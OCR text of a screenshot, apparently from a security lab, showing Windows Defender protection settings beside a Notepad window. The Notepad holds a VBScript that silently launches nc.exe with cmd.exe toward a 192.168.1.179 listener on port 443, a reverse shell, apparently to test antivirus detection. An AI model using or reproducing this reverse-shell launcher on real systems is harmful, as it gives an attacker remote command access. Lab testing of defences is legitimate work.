 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
nc
powershell - Notepad
File Edit Format View Help
set shell = WScript.CreateObject("Wscript.Shell")
shell.Run("C:\Users\vulnlab\Desktop\nc.exe -e cmd.exe
192.168.1.179 443" & WScript.ScriptFullName),0,True
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
4 in....
6:42 PM
1/10/2025
2